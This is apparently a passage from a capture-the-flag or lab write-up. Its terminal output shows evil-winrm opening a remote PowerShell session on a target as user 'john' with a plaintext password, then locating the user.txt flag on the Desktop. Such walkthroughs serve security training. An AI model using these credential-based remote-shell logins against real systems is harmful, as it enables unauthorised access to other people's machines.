 ┌──(root㉿vbox)-[/tmp]
└─# evil-winrm -i $ip -u john -p CXcx7788!
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\john\Documents> dir
*Evil-WinRM* PS C:\Users\john\Documents> dir ../Desktop
    Directory: C:\Users\john\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        6/25/2025   9:36 PM             34 user.txt